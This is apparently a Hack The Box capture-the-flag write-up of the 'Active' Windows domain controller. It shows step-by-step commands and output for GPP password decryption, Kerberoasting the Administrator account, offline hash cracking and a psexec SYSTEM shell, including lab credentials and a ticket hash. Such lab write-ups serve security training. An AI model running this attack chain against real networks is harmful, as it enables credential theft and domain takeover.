Active Writeup
09 December 2022 #CTF #HTB #box #easy #windows
Don't worry, the box is called Active but it is in fact retired (:
Enumeration
nmap? Sounds good:
$ sudo nmap -n -Pn -F -sC -sV -oN enum/initial.nmap 10.10.10.100
[...]
53/tcp open domain Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15D39)
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-12-09 18:41:42Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows
Host script results:
|_clock-skew: -1s
| smb2-time:
| date: 2022-12-09T18:42:42
|_ start_date: 2022-12-09T18:36:00
| smb2-security-mode:
| 210:
|_ Message signing enabled and required
[...]
From this scan result, we can safely say that the box is an Active Directory domain controller (DNS + Kerberos + LDAP).
We also got a domain name active.htb, which we should add to our /etc/hosts file.
DNS
It costs literally 0$ to try a zone transfer:
$ dig @10.10.10.100 axfr active.htb
; <<>> DiG 9.18.8-1-Debian <<>> @10.10.10.100 axfr active.htb
; (1 server found)
;; global options: +cmd
; Transfer failed.
Unlucky...
SMB
Let's see if we have anonymous access to SMB:
$ crackmapexec smb 10.10.10.100 -u '' -p '' --shares
SMB 10.10.10.100 445 DC [*] Windows 6.1 Build 7601 x64 (name:DC) (domain:active.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.100 445 DC [+] active.htb\:
SMB 10.10.10.100 445 DC [+] Enumerated shares
SMB 10.10.10.100 445 DC Share Permissions Remark
SMB 10.10.10.100 445 DC ----- ----------- ------
SMB 10.10.10.100 445 DC ADMIN$ Remote Admin
SMB 10.10.10.100 445 DC C$ Default share
SMB 10.10.10.100 445 DC IPC$ Remote IPC
SMB 10.10.10.100 445 DC NETLOGON Logon server share
SMB 10.10.10.100 445 DC Replication READ
SMB 10.10.10.100 445 DC SYSVOL Logon server share
SMB 10.10.10.100 445 DC Users
We can only look at the Replication share. Browsing through it, we come across an interesting file named Groups.xml:
<?xml version="1.0" encoding="utf-8"?>
<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}">
<User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="active.htb\SVC_TGS" image="2" changed="2018-07-18 20:46:06" uid="{EF57DA28-5F69-4530-A59E-AAB58578219D}">
<Properties action="U" newName="" fullName="" description="" cpassword="edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ" changeLogon="0" noChange="1" neverExpires="1" acctDisabled="0" userName="active.htb\SVC_TGS"/>
</User>
</Groups>
This file is the result of the creation of a Group Policy Preference. There is a password field, but it is encrypted. However, for some reason Microsoft published the key that can decrypt these passwords.
We can use gpp-decrypt (installed by default on Kali) to do that:
$ gpp-decrypt 'edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ'
GPPstillStandingStrong2k18
Let's list the shares again with our new creds:
$ crackmapexec smb 10.10.10.100 -u SVC_TGS -p GPPstillStandingStrong2k18 --shares
SMB 10.10.10.100 445 DC [*] Windows 6.1 Build 7601 x64 (name:DC) (domain:active.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.100 445 DC [+] active.htb\SVC_TGS:GPPstillStandingStrong2k18
SMB 10.10.10.100 445 DC [+] Enumerated shares
SMB 10.10.10.100 445 DC Share Permissions Remark
SMB 10.10.10.100 445 DC ----- ----------- ------
SMB 10.10.10.100 445 DC ADMIN$ Remote Admin
SMB 10.10.10.100 445 DC C$ Default share
SMB 10.10.10.100 445 DC IPC$ Remote IPC
SMB 10.10.10.100 445 DC NETLOGON READ Logon server share
SMB 10.10.10.100 445 DC Replication READ
SMB 10.10.10.100 445 DC SYSVOL READ Logon server share
SMB 10.10.10.100 445 DC Users READ
We can find user.txt in the Users share, but nothing more.
AD Enumeration with Bloodhound
With a valid user account, we can use Bloodhound to map out the domain. First we need to use an ingestor which will gather all the data that we will then feed to Bloodhound.
The default ingestor is SharpHound but it requires to be run on a domain-joined machine, which we don't have. I'll use RustHound instead (follow the instructions on the readme to install it):
$ mkdir bloodhound
$ rusthound -d active.htb -u svc_tgs -p GPPstillStandingStrong2k18 -o bloodhound
---------------------------------------------------
Initializing RustHound at 00:30:35 on 12/12/22
Powered by g0h4n from OpenCyber
---------------------------------------------------
[2022-12-11T23:30:35Z INFO rusthound] Verbosity level: Info
[2022-12-11T23:30:35Z INFO rusthound::ldap] Connected to ACTIVE.HTB Active Directory!
[2022-12-11T23:30:35Z INFO rusthound::ldap] Starting data collection...
[2022-12-11T23:30:37Z INFO rusthound::ldap] All data collected for NamingContext DC=active,DC=htb
[2022-12-11T23:30:37Z INFO rusthound::json::parser] Starting the LDAP objects parsing...
[2022-12-11T23:30:37Z INFO rusthound::json::parser::bh_41] MachineAccountQuota: 10
[2022-12-11T23:30:37Z INFO rusthound::json::parser] Parsing LDAP objects finished!
[2022-12-11T23:30:37Z INFO rusthound::json::checker] Starting checker to replace some values...
[2022-12-11T23:30:37Z INFO rusthound::json::checker] Checking and replacing some values finished!
[2022-12-11T23:30:37Z INFO rusthound::json::maker] 5 users parsed!
[2022-12-11T23:30:37Z INFO rusthound::json::maker] bloodhound/active-htb_users.json created!
[2022-12-11T23:30:37Z INFO rusthound::json::maker] 49 groups parsed!
[2022-12-11T23:30:37Z INFO rusthound::json::maker] bloodhound/active-htb_groups.json created!
[2022-12-11T23:30:37Z INFO rusthound::json::maker] 1 computers parsed!
[2022-12-11T23:30:37Z INFO rusthound::json::maker] bloodhound/active-htb_computers.json created!
[2022-12-11T23:30:37Z INFO rusthound::json::maker] 1 ous parsed!
[2022-12-11T23:30:37Z INFO rusthound::json::maker] bloodhound/active-htb_ous.json created!
[2022-12-11T23:30:37Z INFO rusthound::json::maker] 1 domains parsed!
[2022-12-11T23:30:37Z INFO rusthound::json::maker] bloodhound/active-htb_domains.json created!
[2022-12-11T23:30:37Z INFO rusthound::json::maker] 2 gpos parsed!
[2022-12-11T23:30:37Z INFO rusthound::json::maker] bloodhound/active-htb_gpos.json created!
[2022-12-11T23:30:37Z INFO rusthound::json::maker] 21 containers parsed!
[2022-12-11T23:30:37Z INFO rusthound::json::maker] bloodhound/active-htb_containers.json created!
RustHound Enumeration Completed at 00:30:37 on 12/12/22! Happy Graphing!
With that done, we can import the json files directly into BloodHound (just drag and drop them from the file manager).
One common thing we should look out for is Kerberoastable accounts. We can query this information by going to Analysis -> Kerberos Interaction -> List all Kerberoastable accounts:
The results returned are rather interesting:

Kerberoast Administrator account
You can find lots of good explanation of Kerberoasting online (like this one), but essentialy, Kerberoasting is possible whenever a user account has a SPN (Service Principal Name) associated to it. SPNs are used to locate a service instance on the domain.
We can use Kerberos to request a ticket for this SPN which will be encrypted using the NTLM hash of the password for the user account associated with the SPN. We can then grab the hash and crack it offline with hashcat or john.
We'll use the GetUserSPNs script from impacket to do that:
$ impacket-GetUserSPNs active.htb/svc_tgs:GPPstillStandingStrong2k18
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
-------------------- ------------- -------------------------------------------------------- -------------------------- -------------------------- ----------
active/CIFS:445 Administrator CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb 2018-07-18 21:06:40.351723 2022-12-11 13:10:04.612151
We indeed see that Administrator has a SPN. Let's append the -request flag to actually get the hash:
$ impacket-GetUserSPNs active.htb/svc_tgs:GPPstillStandingStrong2k18 -request
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
-------------------- ------------- -------------------------------------------------------- -------------------------- -------------------------- ----------
active/CIFS:445 Administrator CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb 2018-07-18 21:06:40.351723 2022-12-11 13:10:04.612151
[-] CCache file is not found. Skipping...
$krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Administrator*$8b2caf8e7f83c086f9be922e570d4c2e$885b6ccaad112d8424c1536330cfecd3f647a26cd3a425b1b2facf4ab7a34d4074aa54a8d05f96474e7452d180b94cbaa74833101a2678ad0cf6652c6ef2c70e1ef6f3f316a1909df7827e906d18413b9dc90c1042816d121483d7a9bb152aa6f9c9d2103d44910c2731c3ae57f783e4bb6bcf10c0a820a151957079e258833b645e7276497f71ebea5e4a87cd7a5d32cd27e940243ad77007805b22f2101f11a87c13aabf147af59be9b68705f39918e456a1e95f913e7b63d7ca181f26349ccd4f418d7c56035ed63df7a5cf7104186cbbc4cda9edd655c66d232c9375123efaffe9bf23b7f2588897aa8b4e0a0df169c78ee316139c8b50f5311bc9d925a70d4075656817260ea33f2942015fa11a55ecf3cb4b26c3b200456a1ca0ce781c5f273be480b4088cba48d4f3b0e97df416be159dba331e47ca2144bede17ed04ff296801f620388a3b20b9ab2d1cea900d5b25c8afd103ffd00567ec0de378e50eeaca454991118646405bce198780656492e9c9d960fb7a216ad072d87854114cb64772d6d46f4074b02a8d70113304d6aa5e71dc47a6465fb878825ec8392ffa3df3d033820f424146d711f2f5a41f82ee5347375120159b399190eb4b4dfb58ce2776a543c4b2f6de7012c43e0d0949e127473893341812d60b6c8311d739d9004eb24c5d0ea8b1a721d9d77cddda2356b1fd01013ffb2b8827bf1a6ccd95b326f150ec56043a70f1327e60acfa436f4c11986523f6c9badd4afa033eaa937c86bf4357a68d632f1e3a7e23f94e8082089da9eb6cd734ea6d293a36a7fd99f3df61cfe2367856da33a3d9ea642b6caa2151b921ce052752d12332eb37d07c20fb42189bc9ef747d7439a02a519cfe84d7327b0be4b3fb6121bad4c07145c5350bea77361589aa940012dcfe5e54ec76e2c01069c2054ca4ef0e69e3ac9f1f071e012155afad5cfa75eb14752771fa79a41c1680b79ea7d5f92d80b5e4e9c2d80633e61867c654a85df07043a234222bfc2f0a8bd513ab0eb10ef87e41a131dd6f3f7ec677cbac14b42930fd5f07240d8396c7ba2ee4ec1652f486883f146e7cc9df703633d65f0bcdca9accdb4290ddaa0bad8091f95e7480d29a18803021bc7c12c76f99a68c3a8fe229d3eede2921705685d0f9beda217287a89ee7674789f920dcc3e943e84548ff6a126161faa9d1f7b2b02ca026ea3da955918774ac01da872397813b4afb6e41e05afe4629ede345db4bc343fcfd90
Copy this hash to a file and throw it to hashcat:
$ hashcat -m 13100 admin-hash.txt /usr/share/wordlists/rockyou.txt
[...]
$krb5tgs$23$*Administrator$ACTIVE.HTB[...]:Ticketmaster1968
[...]
With this password, we can psexec (or wmiexec) and get in on the box as NT AUTHORITY\SYSTEM:
$ impacket-psexec administrator:[email protected]
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file YbLUeTog.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service TkgM on 10.10.10.100.....
[*] Starting service TkgM.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
Key Takeaways
- Can decrypt GPP passwords stored in shares because Microsoft published the key (bruh)
- Use Bloodhound as soon as you have valid creds
- Check Kerberoastable accounts for an easy win